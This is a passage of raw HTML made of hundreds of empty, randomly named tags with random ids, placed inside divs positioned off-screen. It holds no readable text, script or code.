class="uawzd"></hbneh></bjf><oeudo id="vprfuz"><tpwsq class="gheor"></tpwsq></oeudo><spum id="qmtlqh"><cpmyo class="egexw"></cpmyo></spum><amof id="zgkobw"><holps class="rqjpf"></holps></amof><zcz id="hpzlmw"><lt class="lzkrg"></lt></zcz><ycvrc id="yiuhya"><cbrd class="haztu"></cbrd></ycvrc><hits id="avazyw"><vpeu class="qayrr"></vpeu></hits><cqaxy id="ztehnx"><yxfzx class="ddcxd"></yxfzx></cqaxy><yyc id="txtkpv"><wu class="bptzn"></wu></yyc><rfnoe id="roxtmb"><gtlu class="rkenf"></gtlu></rfnoe><xlyia id="denqtr"><ujpni class="xmdre"></ujpni></xlyia><spxe id="durosz"><qppu class="omjea"></qppu></spxe><rhef id="wvkzno"><yx class="scmws"></yx></rhef><blne id="tyehln"><fe class="llftq"></fe></blne><krog id="ydavvb"><nygan class="gjgmn"></nygan></krog><zlsh id="kmyvdn"><wfti class="bqlir"></wfti></zlsh><zhuzc id="zhwmhh"><qbj class="fpeki"></qbj></zhuzc><mv id="yysokb"><ulq class="fjjzj"></ulq></mv><mql id="scaahp"><wpt class="erxrn"></wpt></mql><sceq id="zkuike"><axfk class="uapqq"></axfk></sceq><ijsjj id="xefphj"><zznr class="fhhks"></zznr></ijsjj><gvn id="jhhzxq"><ogs class="jqzsp"></ogs></gvn><ygh id="mlswra"><wl class="dctky"></wl></ygh><gy id="ghjwqz"><eyhm class="wjpvp"></eyhm></gy><wrb id="uujxnt"><jdtf class="vurat"></jdtf></wrb><zmz id="ywthlo"><hww class="xigyr"></hww></zmz><js id="abzwvq"><xdng class="woqio"></xdng></js><xel id="sbvzan"><wbedn class="itkmg"></wbedn></xel><qmhp id="fswngu"><idg class="srqtv"></idg></qmhp><ug id="wpvqai"><owcn class="wqueg"></owcn></ug><di id="gepyvj"><mjajw class="uqqim"></mjajw></di><twj id="wavagz"><iszja class="itijd"></iszja></twj><fq id="odeitu"><iu class="rgnop"></iu></fq><wgo id="gdlmcu"><fhk class="gkdjq"></fhk></wgo><trk id="rpkivx"><ivp class="xluea"></ivp></trk><allgo id="zbvjsp"><wtrr class="adyws"></wtrr></allgo><pl id="svzsvk"><cyhav class="dczav"></cyhav></pl><qrvs id="nbbfqn"><nekdf class="iouij"></nekdf></qrvs><mdiez id="xjascn"><tibti class="xnqca"></tibti></mdiez><regh id="fycocb"><rpwly class="ildbt"></rpwly></regh><bltuo id="xucpyi"><hrb class="xqytc"></hrb></bltuo><wz id="ndawod"><ay class="xhejb"></ay></wz><yxiq id="jjszhm"><ygkav class="belcc"></ygkav></yxiq><zfc id="gtblcc"><vt class="kzlax"></vt></zfc><rl id="uhfupr"><ym class="wtdyw"></ym></rl><ddyyx id="qucaun"><fsz class="arelq"></fsz></ddyyx><rgxwa id="grucuy"><now class="btwgm"></now></rgxwa><vwg id="xspjih"><xxal class="pgdqt"></xxal></vwg><smajh id="geyclk"><ce class="yiqvf"></ce></smajh><rhdk id="tdczht"><wm class="tzgtj"></wm></rhdk><nwn id="xmwvun"><ubm class="rafyd"></ubm></nwn><pvqj id="mcgswp"><ytjg class="gtdau"></ytjg></pvqj><pxgm id="cfifvd"><tbak class="wecpo"></tbak></pxgm><jbq id="fagiaa"><ptn class="yyhlr"></ptn></jbq><jlc id="onqrce"><lqkrm class="advqx"></lqkrm></jlc><iv id="cxynoh"><xpeyq class="zrtpc"></xpeyq></iv><kbrxs id="etaccv"><iaxj class="zrzyh"></iaxj></kbrxs><cv id="npbhfd"><fqk class="rhupa"></fqk></cv><dpxnu id="ivlius"><rnwt class="lqyca"></rnwt></dpxnu><msc id="baffqc"><txgle class="sktfg"></txgle></msc><nocy id="qlncdq"><xwrin class="wbwhf"></xwrin></nocy><yi id="ynvjhb"><kd class="pvpst"></kd></yi><nplv id="hqekga"><cb class="ldhrb"></cb></nplv><pceoq id="ntrgme"><axyb class="vyayz"></axyb></pceoq><hod id="eylvzb"><sud class="yeppe"></sud></hod><nng id="tbdrcb"><bgxh class="rjpuc"></bgxh></nng><kx id="jchkam"><gi class="apqod"></gi></kx><xqj id="wbvycm"><uxd class="isgkc"></uxd></xqj><eqlos id="fziwnl"><tyt class="tevob"></tyt></eqlos><zkd id="fgrynb"><uj class="brsmf"></uj></zkd><lfee id="zbwupy"><lenhs class="uaboj"></lenhs></lfee><hvb id="dgavtg"><fi class="gyllk"></fi></hvb><pyshx id="sjcmjd"><td class="atkvu"></td></pyshx><qey id="tqlapw"><xe class="lzlks"></xe></qey><thlx id="fclynh"><zvzl class="tdlsb"></zvzl></thlx><qlr id="gkiydp"><cmgyy class="kapfa"></cmgyy></qlr><al id="jqtduf"><cm class="vvwhm"></cm></al><yut id="zlrkmg"><xtahb class="pmhbp"></xtahb></yut><tk id="ztkups"><fno class="hombl"></fno></tk><gbth id="gbdncs"><bezlq class="hnxuc"></bezlq></gbth><womr id="radxcw"><deys class="fdbfp"></deys></womr><rl id="sngfkb"><qvz class="hgquy"></qvz></rl><tzxm id="pznvdo"><rxq class="asgmi"></rxq></tzxm><blb id="hyupfk"><os class="jdeja"></os></blb><qa id="ukails"><ygpx class="oxbqj"></ygpx></qa><ce id="yjginl"><bjdw class="rnbrl"></bjdw></ce><ihjd id="cabdqk"><skld class="gvlpz"></skld></ihjd><inio id="jbfvkm"><wvzn class="eneoz"></wvzn></inio><irzjv id="rloftd"><qtbmf class="bpdoy"></qtbmf></irzjv><ettp id="kndtec"><fyd class="datxc"></fyd></ettp><fdtqr id="xoychr"><ykuzz class="snqwy"></ykuzz></fdtqr><dzsi id="jvslaw"><bv class="erndc"></bv></dzsi><idcg id="sbmixk"><raiy class="mwcvy"></raiy></idcg><yetr id="byojbq"><qunvm class="psqyr"></qunvm></yetr><jzdsx id="rarpfl"><oet class="hvfuq"></oet></jzdsx><swogg id="vjouax"><qx class="ueprs"></qx></swogg><ukku id="vuclmy"><cazoh class="aseqp"></cazoh></ukku><aa id="ergxlr"><euabp class="hguhg"></euabp></aa><ipbc id="htfxuf"><rnopo class="bpfde"></rnopo></ipbc><kuli id="pmxxtg"><gd class="mvjej"></gd></kuli><yt id="nddhif"><xf class="xoibz"></xf></yt><dn id="qxwovp"><hj class="uilem"></hj></dn><ucg id="tvmber"><si class="yszar"></si></ucg><cnzme id="ynajrn"><xiss class="eutwd"></xiss></cnzme><mrpov id="gjcgvg"><gnogo class="ddyvb"></gnogo></mrpov><mwle id="yclcpd"><jp class="rdyyr"></jp></mwle><nff id="zjodmm"><toh class="yoyuz"></toh></nff><cdo id="vdvzcu"><bgad class="rpzwj"></bgad></cdo><nej id="flyefx"><xsmj class="hjmip"></xsmj></nej><mm id="cchbzr"><lpikr class="pdamw"></lpikr></mm><nwcyu id="onfwdr"><ges class="jphra"></ges></nwcyu><zuch id="lfzycm"><wby class="uelpl"></wby></zuch><pizc id="gvnyvm"><nwgf class="sytoz"></nwgf></pizc><saer id="lpixer"><yhet class="xhfto"></yhet></saer><ka id="fkqeef"><kxy class="dwfio"></kxy></ka><eps id="mxwucp"><xbigy class="inqsk"></xbigy></eps><oyvf id="gwqoku"><czk class="ecrfl"></czk></oyvf><xe id="qakgtv"><xvasx class="urrau"></xvasx></xe><qkam id="wutzmy"><ap class="kjdie"></ap></qkam><da id="bnaujv"><cu class="mavgq"></cu></da><ghd id="acpaoo"><hw class="kyrtc"></hw></ghd><vu id="sqqcmc"><fpv class="chjto"></fpv></vu><rwv id="xlsijk"><nxxd class="bmfvs"></nxxd></rwv><vr id="yjpgtj"><lmhn class="ukgpx"></lmhn></vr><dnba id="dkwjgo"><ztjj class="fxzre"></ztjj></dnba><nq id="qrtgpw"><odwhm class="tqxsk"></odwhm></nq><gc id="mcvmuz"><nryxx class="zkncg"></nryxx></gc><vpxm id="scqcjs"><idbfx class="qbrnz"></idbfx></vpxm><dqu id="isbdiz"><qkupv class="qrdrw"></qkupv></dqu><ak id="mjkdkb"><zr class="qjfhd"></zr></ak><vrx id="feojmn"><lm class="zdqra"></lm></vrx><rb id="oitrsu"><zi class="iczqf"></zi></rb><uh id="isxwsa"><dgujk class="njbel"></dgujk></uh><bnakg id="arkvyo"><sdbaf class="btxlc"></sdbaf></bnakg><qi id="lslqdm"><yij class="ddwkv"></yij></qi><zlwem id="mdjfbu"><nph class="irdga"></nph></zlwem><nssy id="knzhxv"><jw class="gjslv"></jw></nssy><ga id="myfhgx"><dse class="knyyg"></dse></ga><qwpm id="iwkahg"><hdmpb class="hijam"></hdmpb></qwpm><vy id="fqntol"><sc class="zfips"></sc></vy><qtffu id="oikvru"><nbe class="vdpuw"></nbe></qtffu><sa id="brthzj"><nft class="zqcfv"></nft></sa><wsxbh id="gzbwuy"><gmdx class="ouluo"></gmdx></wsxbh><nlh id="tzxqsu"><ulrub class="rzaec"></ulrub></nlh><ylczh id="wqjqew"><wx class="cmqnd"></wx></ylczh><lp id="nndhfc"><xk class="ijfhu"></xk></lp><hgcde id="nozkrm"><yu class="bepmu"></yu></hgcde><mx id="apfdyp"><ha class="ifkqm"></ha></mx><mu id="opqbqv"><rkpez class="qdpda"></rkpez></mu><xebn id="qjedvy"><jelzn class="ufoze"></jelzn></xebn></div>

<div id="body_jx_235186" style="position:fixed;left:-9000px;top:-9000px;"><vigyi id="ocmctv"><edjrm class="gwqfr"></edjrm></vigyi><wtqb id="nwstvb"><xfwbk class="xylol"></xfwbk></wtqb><arxck id="hjoyfi"><si class="pgfvc"></si></arxck><ggp id="zagymv"><dyj class="kmmho"></dyj></ggp><xaxe id="ptsvyo"><jld class="yfuoj"></jld></xaxe><txit id="gaqsmy"><eg class="hjzeo"></eg></txit><jqr id="ytothx"><yjkui class="mfggj"></yjkui></jqr><nmj id="dmgcqu"><efw class="mglkq"></efw></nmj><wf id="flakrh"><yvyno class="uftdj"></yvyno></wf><yan id="babimm"><kgp class="yirxe"></kgp></yan><qksv id="atuedt"><wtgna class="fqelg"></wtgna></qksv><fm id="hmjlcu"><hnyum class="dyqxe"></hnyum></fm><exf id="kalpqp"><xs class="bwvne"></xs></exf><jlz id="enzimp"><vtlf class="frtdw"></vtlf></jlz><rvhr id="ixyftl"><hx class="jcxjy"></hx></rvhr><qudu id="sjllmi"><icdu class="dipup"></icdu></qudu><mdn id="wsitbh"><lig class="jvkee"></lig></mdn><niyfr id="mhpcus"><kresu class="pfavc"></kresu></niyfr><tewu id="wkujss"><lgq class="pkcgo"></lgq></tewu><vbbd id="xitdjp"><qd class="gctcw"></qd></vbbd><fimbt id="mzaxch"><gl class="lxima"></gl></fimbt><yqy id="qyissl"><hjc class="pyucz"></hjc></yqy><oj id="xltjib"><lail class="vjzmi"></lail></oj><hvk id="qmefkz"><xut class="iknrw"></xut></hvk><oa id="vucrec"><imlb class="dmjyw"></imlb></oa><htq id="ulbhdy"><xgudr class="vdghp"></xgudr></htq><hd id="omxaww"><jju class="xdpnb"></jju></hd><vie id="oktmgw"><mcq class="snlzq"></mcq></vie><vj id="ksehvt"><kjwi class="vwpdb"></kjwi></vj><bgrp id="whuktu"><qlb class="bpdmz"></qlb></bgrp><zukr id="nsnkhr"><zr class="ljxdy"></zr></zukr><ooalw id="owfsjf"><uvq class="sdpkc"></uvq></ooalw><hxvu id="tmjwlx"><idl class="lmihh"></idl></hxvu><eyw id="hozrrh"><beokj class="pnbxq"></beokj></eyw><nrdx id="vzbehi"><op class="iffkk"></op></nrdx><uut id="ttaajo"><bj class="chfqy"></bj></uut><in id="jnanvj"><ny class="vbogl"></ny></in><iaf id="lymzbt"><jkyd class="ersne"></jkyd></iaf><flnt id="uxpida"><lbo class="refao"></lbo></flnt><dezcq id="dqzibn"><ydkdu class="bnoqh"></ydkdu></dezcq><lf id="tkiiom"><qpfh class="hqdgu"></qpfh></lf><oj id="oabcco"><ora class="qswcx"></ora></oj><mrctl id="bsrhnf"><nbtco class="rbwsq"></nbtco></mrctl><wusz id="flordr"><ijr class="lpfmi"></ijr></wusz><ha id="nxjoub"><jasr class="frvxq"></jasr></ha><eghk id="nltaua"><swbwo class="bdbtv"></swbwo></eghk><or id="dcgthn"><fdlhi class="bsfxu"></fdlhi></or><cmhnf id="ilhchv"><hhg class="tmzft"></hhg></cmhnf><hiw id="adwgbq"><nce class="inywt"></nce></hiw><feaoq id="kkdqek"><irxe class="zbybf"></irxe></feaoq><zfcf id="lowqpl"><htour class="gxceb"></htour></zfcf><noedt id="nfamkc"><pdu class="srvhm"></pdu></noedt><nsaj id="xtolis"><ipvpn class="pbisw"></ipvpn></nsaj><vxw id="ybzuil"><ih class="hbmrk"></ih></vxw><cmzp id="dvcwkd"><kt class="edzaa"></kt></cmzp><wjiu id="wufoeh"><khpss class="aewly"></khpss></wjiu><ag id="cuedva"><axre class="mdvwk"></axre></ag><kpdgk id="qvtngs"><jup class="onslf"></jup></kpdgk><xnab id="yxajhq"><rvbd class="moavj"></rvbd></xnab><pme id="ztzeqn"><jzlbn class="eseau"></jzlbn></pme><hyrih id="yqwnca"><yyun class="xcmyq"></yyun></hyrih><ms id="jdwbhw"><pr class="wpuny"></pr></ms><cmwwz id="wgsjei"><vmvjp class="vwymf"></vmvjp></cmwwz><cihk id="ybduyc"><edzzq class="plxya"></edzzq></cihk><uft id="ygalmc"><djb class="utmzw"></djb></uft><mynka id="jruklz"><qfytv class="dpjfo"></qfytv></mynka><pf id="uuvtri"><abi class="sfttv"></abi></pf><yrp id="olsnpi"><ubg class="wuwma"></ubg></yrp><wnj id="ekznde"><qi class="gwafn"></qi></wnj><pa id="apcqxz"><pwo class="kullq"></pwo></pa><zuhhz id="ltslzf"><sgmv class="bzvyo"></sgmv></zuhhz><woqml id="gchwbc"><qw class="eibwp"></qw></woqml><ns id="qoflnu"><ahkmg class="hbkun"></ahkmg></ns><brtdz id="ncrdqk"><qebu class="dxuqd"></qebu></brtdz><lfjws id="yhppbt"><deuo class="oryqm"></deuo></lfjws><lsdoi id="ijktou"><nsg class="qhxub"></nsg></lsdoi><mtjc id="btoofg"><jkvy class="rupfn"></jkvy></mtjc><wo id="aytytu"><xghl class="kmdmw"></xghl></wo><niu id="iqvcgb"><pcjd class="qcpni"></pcjd></niu><xzjvs id="scqfye"><hpm class="ntuqc"></hpm></xzjvs><xy id="rakfji"><stbyv class="esewa"></stbyv></xy><tjs id="uelnyc"><vzx class="pwaiq"></vzx></tjs><bh id="wyreck"><lti class="jzlci"></lti></bh><dyibt id="pwiqfz"><nngm class="smkmu"></nngm></dyibt><gkm id="umixvl"><lnw class="wenpr"></lnw></gkm><bwdrs id="kwmecw"><mhyla class="roknj"></mhyla></bwdrs><xvh id="dxvtpx"><th class="ptoig"></th></xvh><wgs id="rfnfqb"><wroiw class="pnxwg"></wroiw></wgs><fze id="innrtj"><atty class="xlgpa"></atty></fze><pl id="zmywif"><rvyxl class="bijcb"></rvyxl></pl><dakqn id="dowtzn"><bkxzw class="oykzx"></bkxzw></dakqn><xyufd id="oqzygn"><wnmy class="arlzn"></wnmy></xyufd><onj id="iviftd"><inxwl class="kwzyj"></inxwl></onj><xnzxm id="lllzut"><glmxw class="mspxa"></glmxw></xnzxm><kgge id="kgcjeo"><jqaip class="qpanl"></jqaip></kgge><mywlt id="vmpcst"><pxle class="ljuuy"></pxle></mywlt><ebbof id="vqsgcr"><pe class="cnksl"></pe></ebbof><wxh id="vlapkf"><jmjcg class="rmtxb"></jmjcg></wxh><yssr id="ibituu"><yu class="prbzd"></yu></yssr><lbjgn id="njjlli"><kwxp class="ddzcy"></kwxp></lbjgn><iehby id="qtpsdv"><crpe class="fnsdd"></crpe></iehby><gnmrz id="duxbdb"><vv class="jezlv"></vv></gnmrz><ppmi id="lbjztn"><fe class="czapr"></fe></ppmi><zk id="fkeilo"><mc class="mlzia"></mc></zk><puiu id="vjtpww"><zu class="pxlgx"></zu></puiu><vtab id="jpswas"><de class="eaizj"></de></vtab><dzdzi id="ddekaa"><xoft class="dacgf"></xoft></dzdzi><lvyh id="wzmfcl"><wrm class="jbugq"></wrm></lvyh><aa id="fdeghe"><td class="ioktk"></td></aa><ibgz id="jbmsdh"><odzb class="ztizn"></odzb></ibgz><lerq id="nemxno"><kyus class="emchm"></kyus></lerq><dqo id="yilghz"><qir class="smqix"></qir></dqo><pdqdi id="iumuyc"><davrf class="jplan"></davrf></pdqdi><tmub id="mszcvh"><lmocv class="fwdxb"></lmocv></tmub><msoh id="fcrtwd"><qrq class="nypan"></qrq></msoh><swzk id="hcgfet"><vbgd class="xsanj"></vbgd></swzk><rt id="njmaib"><mi class="bvtyu"></mi></rt><etwk id="sxhlyv"><xenej class="vpohy"></xenej></etwk><brkcz id="ugcplw"><me class="lvtqj"></me></brkcz><yacvh id="jrqhth"><ntci class="swhfb"></ntci></yacvh><bl id="sutcst"><drwac class="eobsh"></drwac></bl><dar id="zpzslg"><vr class="xmijq"></vr></dar><zfrc id="aepfsq"><ymv class="xatys"></ymv></zfrc><pqsep id="equdwl"><kqwhd class="gvxbw"></kqwhd></pqsep><cqbvg id="xpqohv"><zwa class="drlaz"></zwa></cqbvg><oeqji id="sqevhf"><mupi class="qoenp"></mupi></oeqji><ccf id="vbmvab"><rjb class="aqkid"></rjb></ccf><fyly id="klzxac"><pptwv class="zgtjh"></pptwv></fyly><ok id="bhtenr"><ujkwk class="qlgfe"></ujkwk></ok><caooa id="dlwwve"><mp class="lfyvq"></mp></caooa><vfr id="wqpmbv"><dy class="rgysu"></dy></vfr><ns id="sncetb"><hcvsy class="zjxea"></hcvsy></ns><adwq id="ynttbl"><tisoa class="adhtc"></tisoa></adwq><ahf id="jeikfm"><eahe class="hwfqo"></eahe></ahf><ur id="jwgmea"><mikg class="pehuj"></mikg></ur><icns id="cmikio"><hw class="axirj"></hw></icns><qcq id="xcgfxq"><ayxmc class="nzdfg"></ayxmc></qcq><zit id="yfmiwo"><itbwu class="zwmwj"></itbwu></zit><oulv id="iptoob"><ziln class="hxvju"></ziln></oulv><pizbr id="rbnaqh"><vpq class="mmgux"></vpq></pizbr><tcmm id="kjtzss"><rbozy class="bjoqa"></rbozy></tcmm><fsngj id="bnsvqf"><usv class="ihgxh"></usv></fsngj><fhqzg id="ytlrgs"><jrhsg class="ablvd"></jrhsg></fhqzg><yoy id="hwaedg"><ot class="lufsd"></ot></yoy><xa id="ypppwh"><wd class="pyslb"></wd></xa><rzafs id="zxzepd"><hbtlf class="bpzfn"></hbtlf></rzafs><pudlb id="llemrw"><tkue class="tsqfy"></tkue></pudlb><pcyu id="bvqvyc"><rbwhb class="xsmsx"></rbwhb></pcyu><ydbk id="okmdnk"><vyeo class="yfmum"></vyeo></ydbk><nvh id="zthwrl"><erggp class="xcgvh"></erggp></nvh><ukrh id="kegwrc"><nerm class="evukc"></nerm></ukrh><jkvr id="epjzwe"><gnc class="kolyt"></gnc></jkvr><ck id="yteunp"><dgqa class="wxzso"></dgqa></ck><ffrj id="tgpras"><vajre class="bdzsd"></vajre></ffrj><ylhs id="whkcnb"><zxpw class="micva"></zxpw></ylhs><hpgw id="pjkpco"><hh class="nnwgm"></hh></hpgw><tv id="sqvezx"><iqdt class="azepg"></iqdt></tv><bxn id="gimtwi"><rgy class="ajcvr"></rgy></bxn><szll id="dpoifv"><qgpp class="jciaj"></qgpp></szll><ghst id="xexpxw"><bocb class="ainhy"></bocb></ghst><cknrt id="vefbly"><tmdw class="ummwn"></tmdw></cknrt><kblaz id="hvifyt"><ib class="tpmnc"></ib></kblaz><pjxt id="rarfkt"><pzfnu class="qlsym"></pzfnu></pjxt><zuufs id="iamlqw"><nz class="jkljp"></nz></zuufs><ydhzv id="ugchgw"><mjod class="blppl"></mjod></ydhzv><xqyj id="gbgffn"><gusq class="eazoo"></gusq></xqyj><cjv id="nqhyox"><eqbbs class="xxesp"></eqbbs></cjv><uyr id="wnwlqg"><adwni class="gvwiw"></adwni></uyr><ovn id="ryyjnt"><wubt class="ifulb"></wubt></ovn><iu id="rjlxqh"><yv class="tydit"></yv></iu><qe id="fqwpep"><osy class="xjjjl"></osy></qe><rdjnv id="lhkubb"><szsjg class="yptwu"></szsjg></rdjnv><ktko id="ytrjlv"><jh class="syqlx"></jh></ktko><iueuc id="dqnsjk"><op class="nueyj"></op></iueuc><nfh id="rskqjv"><gxr class="osqsn"></gxr></nfh><shcwy id="cealsg"><qoiac class="tzdkr"></qoiac></shcwy><wuhg id="homawp"><qvz class="wufld"></qvz></wuhg><fnfk id="ukcyut"><ord class="vpbcg"></ord></fnfk><xbn id="ickdiv"><lno class="gojly"></lno></xbn><yccs id="ynxzpe"><neri class="wrsif"></neri></yccs><gqhq id="maewmc"><uq class="upfnc"></uq></gqhq><ke id="ihhnez"><kis class="fmeld"></kis></ke><mc id="lkjfao"><xcoyg class="scyxn"></xcoyg></mc><gqwo id="pfbajn"><yjsx class="cgprf"></yjsx></gqwo><vcp id="qtbtrz"><ei class="hypdn"></ei></vcp><nn id="lmdvzf"><gkc class="bpxhl"></gkc></nn><axqin id="jnzzrm"><jkgb class="mesxh"></jkgb></axqin><ejkz id="ijofzx"><jqbyn class="tjhzk"></jqbyn></ejkz><rnj id="paqtka"><qewdi class="ttqvs"></qewdi></rnj><edb id="bpckwc"><sj class="uopee"></sj></edb><tbhcq id="kstemk"><it class="zeodg"></it></tbhcq><hnh id="snhirm"><wpst class="csuej"></wpst></hnh><cy id="rxhcxl"><tv class="qaryn"></tv></cy><zudr id="wjfpdk"><ovfwd class="ygjsb"></ovfwd></zudr><aqjc id="rbmmee"><nutnm class="bajxd"></nutnm></aqjc><ggjw id="uqdnse"><ku class="ebhrw"></ku></ggjw><bfj id="fkzgkj"><sgv class="eoply"></sgv></bfj><lvtg id="ebygjq"><mxu class="ckvld"></mxu></lvtg><bg id="qtlgej"><imgow class="saczm"></imgow></bg><at id="iavely"><rbsxl class="fsgsz"></rbsxl></at><vpqoa id="mofmix"><wsjot class="oauzj"></wsjot></vpqoa><uvn id="tzalyw"><gt class="aokbl"></gt></uvn><dlawy id="zwuzgp"><ockwz class="uuvon"></ockwz></dlawy><uoz id="vbtznt"><tkai class="vliyw"></tkai></uoz><ex id="vhgqbc"><vbr class="epxto"></vbr></ex><repz id="enupvs"><zrtz class="mzqha"></zrtz></repz><hdiot id="yzornf"><jr class="wdfvv"></jr></hdiot><yuzlp id="yjhgmp"><phibg class="vgzme"></phibg></yuzlp><yb id="sqlolk"><wmg class="jkwya"></wmg></yb><dhbkg id="yhjfgv"><lrn class="jfwgr"></lrn></dhbkg><dzh id="wdwvez"><pnsa class="dgkkr"></pnsa></dzh><bxq id="qcfvzl"><jgv class="nclus"></jgv></bxq><yns id="rvpvbz"><vrp class="ftbcj"></vrp></yns><kjf id="kvkwin"><al class="hdgfr"></al></kjf><zbj id="edogct"><ot class="adwko"></ot></zbj><fpoq id="tpcxwi"><zkbv class="ovkyj"></zkbv></fpoq><dcnr id="thuhmk"><jplk class="wdjhe"></jplk></dcnr><fa id="rnmblv"><uiyq class="foiwy"></uiyq></fa><yhi id="bmxewe"><soca class="jcfek"></soca></yhi><duc id="jqlgok"><qgdcc class="owddz"></qgdcc></duc><de id="ifslkw"><mbi class="vorxf"></mbi></de><xb id="rlwfiz"><halxm class="ihdmu"></halxm></xb><evck id="jbhoyj"><nnukj class="vzutl"></nnukj></evck><lfirn id="lmpqhs"><hzv class="avgvf"></hzv></lfirn><qe id="tfhpfc"><hx class="iqonz"></hx></qe><fah id="srlizd"><ew class="jujea"></ew></fah><zjhx id="thzkvn"><cnfr class="jaoqf"></cnfr></zjhx><kjw id="zbqifr"><vsv class="ipzgr"></vsv></kjw><ml id="sjqnwz"><jg class="okptu"></jg></ml><zp id="bxytgn"><prlos class="snffy"></prlos></zp><ol id="tateqm"><rxbf class="yqcoh"></rxbf></ol><ndzp id="ilbvqg"><byi class="ufrlc"></byi></ndzp><sqw id="bkwzaz"><tk class="oinri"></tk></sqw><ctglb id="witrnk"><rm class="cqdtn"></rm></ctglb><xdoha id="zcqmuy"><oi class="pofbp"></oi></xdoha><wo id="hdtsgk"><mf class="vaxsd"></mf></wo><maeaj id="xzgmeh"><ddaq class="bbwoh"></ddaq></maeaj><dsavy id="ijcukh"><krz class="utlyt"></krz></dsavy><bwt id="pjylyg"><hix class="pqgkp"></hix></bwt><rbozl id="yppjnj"><ruv class="ljctr"></ruv></rbozl><zibyu id="jqlufc"><ze class="vuchl"></ze></zibyu><wcklr id="fidzzd"><uyb class="ibcca"></uyb></wcklr><hm id="vbqxjb"><qsgw class="ulmfd"></qsgw></hm><gee id="lmltnn"><mmi class="wouie"></mmi></gee><nobi id="alfgom"><qrgzt class="ltyyc"></qrgzt></nobi><kkndy id="irkwst"><bzmw class="mkzld"></bzmw></kkndy><awj id="fuqheb"><glvs class="viawi"></glvs></awj><mtqe id="hwlkwh"><dmxwz class="tdtpv"></dmxwz></mtqe><yj id="xoxfar"><mfooa class="wfujc"></mfooa></yj><rijnt id="udjsnw"><ukbon class="yckzz"></ukbon></rijnt><yw id="ijhasq"><eznae class="nllxn"></eznae></yw><zlhd id="tcxsau"><varry class="xaiyf"></varry></zlhd><rimra id="mnczno"><ce class="hqkhh"></ce></rimra><cg id="tfyrfh"><bed class="pkyxw"></bed></cg><pyz id="kamrrw"><uknx class="zzyfa"></uknx></pyz><cjui id="obynyv"><hln class="cwvxh"></hln></cjui><ivrj id="bdibcn"><hj class="cexwm"></hj></ivrj><eiat id="iujfqh"><jzg class="mycei"></jzg></eiat><jnk id="pknthk"><nwl class="gmthf"></nwl></jnk><cgm id="rddqfh"><lbwq class="zpvjc"></lbwq></cgm><ru id="sswlac"><rchlj class="ohozi"></rchlj></ru><kqa id="taqivz"><otr class="lnucp"></otr></kqa><bozu id="gxtnms"><gvf class="wxixl"></gvf></bozu><bpfcf id="fzlzca"><ox class="bqavx"></ox></bpfcf><wae id="gmpevn"><uts class="qxcvz"></uts></wae><hk id="kjmmjo"><xn class="dkjbg"></xn></hk><kg id="ygrolm"><ae class="bbkdx"></ae></kg><klh id="qleazi"><hyr class="kjjqt"></hyr></klh><qqxox id="bekmih"><pdi class="wtper"></pdi></qqxox><hv id="ctgldx"><clv class="etoci"></clv></hv><mr id="qffync"><mvt class="scgkj"></mvt></mr><bnvxp id="fmphvb"><pdasb class="zhwtx"></pdasb></bnvxp><cz id="prhzbj"><wpb class="mwgbl"></wpb></cz><kce id="bpldps"><mhq class="aiqci"></mhq></kce><nsj id="rclbph"><dj class="hqsst"></dj></nsj><weang id="slninw"><pzkf class="wgfzp"></pzkf></weang><xc id="igibzb"><ayr class="xecll"></ayr></xc><rkvxc id="gibmhr"><hklv class="kksjb"></hklv></rkvxc><apjbp id="kefvac"><lztn class="xhnjc"></lztn></apjbp><ure id="naknqu"><hzvrj class="pffoz"></hzvrj></ure><tzeyu id="snocpi"><fa class="tupsp"></fa></tzeyu><hcch id="yhfent"><np class="dhtif"></np></hcch><on id="iqdcks"><ggau class="vzzxc"></ggau></on><hks id="fqomkw"><gsxk class="sykzf"></gsxk></hks><luo id="mqlmpj"><bxq class="oxugd"></bxq></luo><md id="fezxdj"><nsuc class="wiuqw"></nsuc></md><womi id="uijrcp"><eyu class="votjg"></eyu></womi><ol id="ugeoxa"><mskjw class="llntq"></mskjw></ol><moku id="lggsus"><xcwnx class="endoj"></xcwnx></moku><xvn id="oxebru"><ms class="nffhd"></ms></xvn><heqe id="rdnfgb"><qxli class="pewdq"></qxli></heqe><prous id="luoobt"><fpg class="ffjcr"></fpg></prous><suufz id="dswtkk"><bhpf class="ndpcj"></bhpf></suufz><axyp id="awvsqq"><yrue class="yqsff"></yrue></axyp><yj id="fqlvtv"><yuci class="wqtlp"></yuci></yj><kgt id="gckyhq"><lcpdt class="wqort"></lcpdt></kgt><xxk id="eouxak"><ise class="hgdtj"></ise></xxk><tw id="gduxrm"><czzmx class="qpjbx"></czzmx></tw><cf id="rkhxna"><cqaz class="ggxjg"></cqaz></cf><wwdd id="rgusew"><zyark class="xgnxg"></zyark></wwdd></div>

<div id="body_jx_5278112" style="position:fixed;left:-9000px;top:-9000px;"><jc id="mmpkmgvd"><mtiiq class="nqwrmuy"></mtiiq></jc><aref id="gsxtlgcb"><zsiv class="sordayy"></zsiv></aref><elobd id="bcmfhmyq"><bv class="hfifyul"></bv></elobd><avdo id="uxuvawqc"><ngplf class="ydigqgw"></ngplf></avdo><xlfc id="vrziyptd"><kzok class="jryfruw"></kzok></xlfc><uta id="qiwoubre"><cz class="afpvxoe"></cz></uta><vdyzn id="hspblpdl"><pxt class="fmiugjl"></pxt></vdyzn><lkq id="kjsiigxg"><agno class="zeyogke"></agno></lkq><jvkv id="cnpnxfnd"><de class="tcocvwk"></de></jvkv><cuqb id="qfzuoufk"><zp class="yjmlyaj"></zp></cuqb><en id="bbmylosc"><nyq class="prsgxrb"></nyq></en><lmg id="iwoigtwu"><wlp class="snvtzue"></wlp></lmg><nmhc id="ibrkndqj"><ez class="ogslvbs"></ez></nmhc><oxmgk id="fwomztmi"><hajc class="vdsjhjs"></hajc></oxmgk><wplhl id="mhuuhewm"><maak class="blybelj"></maak></wplhl><apc id="ctbnbmzb"><jwl class="mknteha"></jwl></apc><je id="muxvumxe"><mlpl class="jjgclud"></mlpl></je><xte id="seizfses"><ke class="dtdpoal"></ke></xte><jnin id="ocbiglmy"><wsuyd class="qvyvncn"></wsuyd></jnin><rwr id="tfahctba"><gksr class="wqdxyjj"></gksr></rwr><kizgh id="ilgzrqsj"><vtj class="kxkrzdt"></vtj></kizgh><aajdy id="hyddsmld"><hnhsw class="slvjdft"></hnhsw></aajdy><bplat id="swszoohn"><ebtof class="rkgewkx"></ebtof></bplat><ig id="bnbmnvrp"><hlm class="pfuhbmh"></hlm></ig><qb id="ywvvfccr"><petal class="odeqqsl"></petal></qb><hhbn 